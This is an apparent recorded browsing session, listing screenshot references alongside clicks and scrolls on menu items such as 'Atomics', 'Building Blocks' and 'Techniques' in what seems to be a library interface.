 click on "self Library" at bounding box center (555, 74)  click on "released" at bounding box center [102, 483]  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "Atomics" at bounding box center [99, 437]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Building Blocks" at bounding box center [124, 391]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Techniques" at bounding box center (112, 345) scroll, scrollTop: 0, scrollLeft: 0, axis: both 